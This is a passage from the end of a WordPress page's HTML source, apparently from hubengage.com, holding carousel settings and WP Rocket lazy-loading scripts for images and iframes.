var vcex_carousels = {"nav":"true","dots":"false","autoplay":"false","lazyLoad":"false","loop":"true","autoplayHoverPause":"true","center":"false","smartSpeed":"250","slideBy":"1","autoplayTimeout":"5000","margin":"15","items":"4","autoHeight":"false","autoWidth":"false","slideTransition":"","rtl":"false","navClass":["wpex-carousel__arrow wpex-carousel__arrow--prev owl-nav__btn owl-prev theme-button","wpex-carousel__arrow wpex-carousel__arrow--next owl-nav__btn owl-next theme-button"],"responsive":{"0":{"items":"1"},"480":{"items":"2"},"768":{"items":"3"},"960":{"items":"4"}},"prevIcon":"\u003Cspan class=\"wpex-carousel__arrow-icon wpex-flex wpex-icon wpex-icon--bidi\" aria-hidden=\"true\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 320 512\"\u003E\u003Cpath d=\"M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l192 192c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 246.6 86.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-192 192z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","nextIcon":"\u003Cspan class=\"wpex-carousel__arrow-icon wpex-flex wpex-icon wpex-icon--bidi\" aria-hidden=\"true\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 320 512\"\u003E\u003Cpath d=\"M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","i18n":{"next":"Next","prev":"Previous","go_to_slide":"Go to slide","nav_esc":"Press escape to go to the first slide","instructions":"Use the left and right arrow keys to access the carousel navigation buttons"}};
//# sourceURL=vcex-carousels-js-extra
</script>
<script src="https://www.hubengage.com/wp-content/plugins/total-theme-core/assets/js/frontend/carousels.min.js?ver=2.5" id="vcex-carousels-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.hubengage.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768327340 -->